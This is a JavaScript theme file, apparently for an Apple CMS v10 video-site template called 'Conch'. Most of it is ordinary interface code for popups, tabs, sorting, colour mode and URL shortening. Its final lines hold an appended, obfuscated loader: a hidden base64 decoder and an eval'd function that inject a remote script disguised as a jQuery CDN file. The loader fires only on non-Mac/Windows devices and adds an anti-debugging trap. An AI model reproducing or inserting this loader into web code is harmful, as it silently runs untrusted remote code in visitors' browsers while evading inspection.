                $(".hl-pops-bg").addClass("hl-pops-bg-active");
            }
        },
        'Popup': function() {
            $('.hl-alert-items').each(function(){
                if ($(this).length) {
                    $(this).hover(function(){
                        $(this).find(".hl-alert-box").show();
                        $(this).find('.hl-lazy').lazyload({threshold: 100});
                    },function(){
                        $(this).find(".hl-alert-box").hide();
                    })
                }
            });
            $('.hl-full-items').each(function(){
                if ($(this).length) {
                    var $this = $(this);
                    var $wrap = $(this).find('.hl-full-alert');
                    var $btn = $(this).parent().find('.hl-full-op');
                    $btn.click(function(){
                        if(Conch.Browser.Swidth<768){
                            $wrap.addClass('hl-full-x0');
                            $("html,body").addClass("hl-htmlover");
                        }else{
                            if($this.children().css('display')=='block'){
                                $this.parent().removeClass('hl-data-show');
                            }else{
                                $this.parent().addClass('hl-data-show');
                            }
                        }
                        $this.find('.hl-lazy').lazyload({threshold: 100});
                        Conch.Alert.Close();
                    });
                }
            });
            $('.hl-pops-items').each(function(){
                if ($(this).length) {
                    $(this).click(function(){
                        if(Conch.Browser.Swidth<768){
                            Conch.Alert.Popbg();
                        }
                        Conch.Alert.Close();
                    });
                }
            });
            $('.hl-half-items').each(function(){
                if ($(this).length) {
                    var $box = $(this).find('.hl-half-y100');
                    $(this).click(function(){
                        if(Conch.Browser.Swidth<768){
                            Conch.Alert.Popbg();
                        }
                        $box.addClass('hl-half-y0');
                        Conch.Alert.Close();
                    });
                }
            });
            $('.hl-from-buttons').each(function(){
                if ($(this).length) {
                    var $_this = $(this),
                        $btn = $_this.find('.hl-from-btn'),
                        $wrap = $_this.find('.hl-from-wrap');
                    $btn.click(function(){
                        var $__this = $(this);
                        $btn.addClass('hl-from-op');
                        $wrap.addClass('hl-half-y0');
                        if(Conch.Browser.Swidth<768){
                            Conch.Alert.Popbg();
                        }
                        Conch.Alert.Close();
                    });
                    $(".hl-from-list li").bind("click", function(){
                        var e = $(this).index(),
                            $from = $(".hl-from-btn"),
                            $href = $(this).data("href");
                        $(this).removeClass().addClass("active").siblings().removeClass();
                        $from.hide();
                        $from.eq(e).show();
                        $(".hl-play-btn").attr("href",$href);
                    });
                }
            });
        },
        'Notice':function(){
            if(Conch.Cookie.Get('tips')===null){
                Conch.Alert.Popbg();
                $("body").append('<div class="hl-poptips-wrap hl-bg-site"><div class="hl-poptips-title"><h2>'+conchtpl.tipt+'</h2></div><div class="hl-poptips-content">'+conchtpl.tipc+'</div><div class="hl-poptips-btn"><a class="hl-bg-conch no" href="javascript:;">我知道了</a><a class="hl-bg-subs" href="javascript:;">取消</a></div></div>');
                $(".hl-poptips-btn a.no").click(function() {
                    Conch.Cookie.Set('tips','ok',1);
                    $('.hl-poptips-wrap').remove();
                    $(".hl-pops-bg").remove();
                });
                $(".hl-poptips-btn a").click(function() {
                    $('.hl-poptips-wrap').remove();
                    $(".hl-pops-bg").remove();
                });
            }
        },
    },
    'Shows':{
        'Init': function() {
            Conch.Shows.Text();
            Conch.Shows.List();
            Conch.Shows.Sort();
            Conch.Shows.Tabs();
            Conch.Shows.Change();
            Conch.Shows.Copyright();
        },
        'Text': function() {
             $(".hl-show-text").each(function(){
                var $wrap=$(this).parent(),
                    $text=$wrap.find('.hl-content-text').children(),
                    $t=$(this).find('em');
                if($text.height() > 48){
                    $(this).show(); 
                }else{
                    $(this).hide();
                }
                $(this).on("click",function(){
                    if($wrap.hasClass("hl-content-hide")){
                        $wrap.removeClass('hl-content-hide');
                        $wrap.addClass('hl-content-show');
                        $t.text('收起')
                    }else{
                        $wrap.removeClass('hl-content-show');
                        $wrap.addClass('hl-content-hide');
                        $t.text('展开')
                    }
                });
            });
        },
        'List': function() {
            $('.hl-show-list').each(function(){
                var $wrap=$(this).parent().parent(),
                    $t=$(this).find('em');
                $(this).on('click',function(){
                    if($wrap.hasClass('hl-list-hide-xs')){
                        $(this).attr('href','javascript:void(0)');
                        $wrap.removeClass('hl-list-hide-xs');
                        $t.text('收起全部')
                    }else{
                        $(this).attr('href','#playlist');
                        $wrap.addClass('hl-list-hide-xs');
                        $t.text('展开全部')
                    }
                    Conch.Swiper.Scrolls();
                });
            });
        },
        'Sort': function() {
            $(".hl-sort-btn").each(function(){
                var $i=$(this).find('i');
                var $t=$(this).find('span');
                $(this).on("click",function(e){
                    if($i.hasClass("hl-icon-daoxu")){
                        $i.removeClass('hl-icon-daoxu');
                        $i.addClass('hl-icon-zhengxu');
                        $t.text('正序')
                    }else{
                        $i.removeClass('hl-icon-zhengxu');
                        $i.addClass('hl-icon-daoxu');
                        $t.text('倒序')
                    }
                    e.preventDefault();
                    $(this).parent().parent().find(".hl-sort-list").each(function(){
                        var $pl=$(this).find("li");
                        for(let i=0,j=$pl.length-1;i<j;){
                            var l=$pl.eq(i).clone(true);
                            var r=$pl.eq(j).replaceWith(l);
                            $pl.eq(i).replaceWith(r);
                            ++i;
                            --j;
                        }
                    });
                });
            });
        },
        'Tabs': function() {
            $('.hl-tabs-item').each(function(){
                if ($(this).length) {
                    var $_this = $(this);
                    var $tab = $_this.find('.hl-tabs .hl-tabs-btn');
                    var $box = $_this.find('.hl-tabs-box');
                    var $box2 = $_this.find('.hl-tabs-box2');
                    $tab.click(function(){
                        var $this = $(this);
                        var $t = $this.index();
                        $tab.removeClass('active');
                        $this.addClass('active');
                        $box.hide();
                        $box2.hide();
                        $box.eq($t).show();
                        $box2.eq($t).show();
                        $_this.find('.hl-tabs-box .hl-lazy').lazyload({threshold: 100});
                    })
                }       
            });
        },
        'Change': function(){
            if ($('.hl-more-change').length) {
                var divs=[];
                var divCnt = 3;
                for (var i=0;i<divCnt;i++) {
                   divs[i] = $(".hl-change-box"+(i+1));
                }
                var selectedDiv = 0;
                $('.hl-more-change').on('click', function(){
                    selectedDiv++;
                    selectedDiv = selectedDiv % divCnt;
                    for (var i=0;i< divCnt;i++) {
                       $(this).closest('.hl-row-box', '.hl-change-list').find(divs[i]).removeClass('hl-show').addClass('hl-hide'); 
                    }
                    $(this).closest('.hl-row-box', '.hl-change-list').find(divs[selectedDiv]).removeClass('hl-hide').addClass('hl-show'); 
                    $('.hl-lazy').lazyload({
                        threshold: 130
                    });
                });
            }
        },
        'Copyright':function(){
            var $nam = '8D模板',
                $web = 'http://www.k8d.com/',
                $qqh = '575111109',
                $qun = '575111109',
                $ver = conchtpl.ver;
            console.log("%c 模版名称 %c "+$nam+" "+$ver+" (苹果CMSv10)", "background: #030307;color:#fadfa3;padding:5px;font-size:16px;font-weight:bold", "color:#030307;padding:5px;font-size:16px;");
            console.log("%c 模版官网 %c "+$web+"", "background: #030307;color:#fadfa3;padding:5px;font-size:16px;font-weight:bold", "color:#030307;padding:5px;font-size:16px;");
            console.log("%c使用模版请联系%c QQ："+$qqh+"  交流群："+$qun+"", "color:#030307;font-size:14px;line-height:32px;", "color:#ff1500;font-size:14px");
        },
    },
    'Other':{
        'Init': function() {
            Conch.Other.Color();
            Conch.Other.Navs();
            Conch.Other.Url();
            Conch.Other.Copy();
            Conch.Other.Set();
        },
        'Color': function() {
            var $cookie_color=$.cookie("color");
            var $btn = $(".hl-color-item a");
            if($cookie_color!=null){
                if($cookie_color=='black'){
                    $btn.attr("id","white");$btn.html('<i class="iconfont hl-icon-taiyang"></i><span>浅色模式</span>');
                }else{
                    $btn.attr("id","black");$btn.html('<i class="iconfont hl-icon-yueliang"></i><span>深色模式</span>');
                }
            }
			$(".hl-color-item a").click(function(){
                var $Color = $(this).attr("id"); 
                $("link[name='color']").attr("href","/template/conch/asset/css/"+$Color+".css?v="+conchtpl.ver+"");  
                $.cookie("color",$Color,{expires:365, path: '/'});
                if($Color=='black'){
                    $(this).attr("id","white");
                    $(this).html('<i class="iconfont hl-icon-taiyang"></i><span>浅色模式</span>');
                }else{
                    $(this).attr("id","black");
                    $(this).html('<i class="iconfont hl-icon-yueliang"></i><span>深色模式</span>');
                }
            });
		},
        'Navs': function() {
            $('.hl-nav-item').each(function(){
                var $Active = $('.hl-nav-item a.active'),
                    $Display = $Active.parent().css('display'),
                    $text = $Active.text();
                if ($Active.length>0 && $Display=='none') {
                    $('.hl-nav-more a>span').addClass('hl-text-conch').addClass('active');
                    $('.hl-nav-more a>span').text($text);
                }else{
                    $('.hl-nav-more a>span').removeClass('hl-text-conch').removeClass('active');
                    $('.hl-nav-more a>span').text('全部');
                }
            });
            $(".hl-open-menu").on('click', function(){
                $(".conch-menus").addClass("active");
                $(".conch-ms-close,.conch-ms-overlay").on('click', function(){
                    $(".conch-menus").removeClass("active");
                });
            });
        },
        'Url': function(){
            var short = $(".hl-short-url");
            if (conchtpl.slink=="") {
                var url = encodeURI(Conch.Browser.url);
            }else{
                var url = conchtpl.slink + encodeURI(Conch.Browser.urlpath);
            };
            if (conchtpl.short=='1'){
                if (conchtpl.api=='1'){
                    $.ajax({
                    url: conchtpl.aurl + url,
                    type: "GET",
                    dataType: "jsonp", 
                    cache: false,
                    success: function (data, status) {
                        for(x in data.data.urls[0]) ;
                        short.prepend( data.data.urls[0].url_short);
                    },
                    error: function(obj,info,errObj){
                        short.prepend(url);
                    },
                    });
                }else{
                    var ajax = new XMLHttpRequest();
                    var token = conchtpl.tok;
                    var longUrl = url;
                    var termOfValidity = conchtpl.term;
                    ajax.open('post','https://dwz.cn/admin/v2/create', 'true');
                    ajax.setRequestHeader("Content-Type", "application/json");
                    ajax.setRequestHeader("Token", token);
                    ajax.send(JSON.stringify({
                        Url: longUrl,
                        TermOfValidity: termOfValidity
                    }));
                    ajax.onreadystatechange = function () {
                        if (ajax.readyState === 4 && ajax.status === 200) {
                            var obj =JSON.parse(ajax.responseText)
                            console.log(ajax.responseText);
                            if (obj.Code===0){short.prepend(obj.ShortUrl);}else{short.prepend(url);}
                        }
                    }
                };
            }else{
                short.prepend(url);
            }
        },
        'Target':function(){
            $('a').each(function(){
                var str = $(this).attr("href");
                if($(this).length && str.indexOf("java") == -1){
                    $(this).attr("target","_blank");
                }
            });
        },
        'Copy': function() {
            var btn=document.getElementsByClassName('conch-copy');
            var clipboard=new Clipboard(btn);
            clipboard.on('success', function(e){
                $('body').append('<div class="hl-pop-msg"><div class="hl-pop-tip">复制成功</div></div>');
                setTimeout(function(){$('.hl-pop-msg').remove();},1000);
            });
            clipboard.on('error', function(e){
                $('body').append('<div class="hl-pop-msg"><div class="hl-pop-tip">复制失败！请手动复制</div></div>');
                setTimeout(function(){$('.hl-pop-msg').remove();},1000);
            });
        },
        'Set': function() {
            $('.hl-more-list').each(function(){
                if ($(this).length) {
                    var $wrap = $(this).parent().parent();
                    $(this).click(function(){
                        $wrap.removeClass('hl-list-hide');
                        $(this).parent().remove();
                    });
                }
            });
            $('.hl-vod-big').each(function(){
                if ($(this).length && Conch.Browser.Swidth>767) {
                    var $ul = $(this).find('.hl-vod-list');
                    var $one = $ul.find('li:nth-child(1) a');
                    var $two = $ul.find('li:nth-child(2) a'),
                        $high= $two.innerHeight();
                    $one.css('height',''+$high+'px');
                }
            });
            $('.hl-vod-widebig.hl-list-v12').each(function(){
                if ($(this).length && Conch.Browser.Swidth>767) {
                    var $ul = $(this).find('.hl-vod-list');
                    var $one = $ul.find('li:nth-child(1) a');
                    var $two = $ul.find('li:nth-child(2) a'),
                        $high= $two.innerHeight()*2+80;
                    $one.css('height',''+$high+'px');
                }
            });
            $('.hl-setups-op a').click(function(){
                var $setup=$(this).parent().parent();
                if($setup.css('right')=='0px'){
                    $setup.removeClass('active');
                }else{
                    $setup.addClass('active');                   
                }
            });
            $('.hl-head-slide').each(function(){
                if ($(this).length) {
                    var Title = $(this).find('h2').innerWidth();
                    var Swrap = Title+10;
                    $(this).find('.hl-rb-type-child').css('width','calc(100% - '+Swrap+'px)');
                }
            });
            $('.hl-this-box').each(function(){
                var $this = $(this),
                    $btn = $this.find(".hl-close-this");
                $btn.click(function(){
                    $this.remove();
                });
            });
        },
    },
};
$(document).ready(function() {
    Conch.Host();
    Conch.Resize();
    Conch.Images.Init();
    Conch.Swiper.Init();
    Conch.Scroll.Init();
    Conch.Search.Init();
    Conch.History.Init();
    Conch.User.Init();
    Conch.Alert.Init();
    Conch.Shows.Init();
    Conch.Other.Init();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/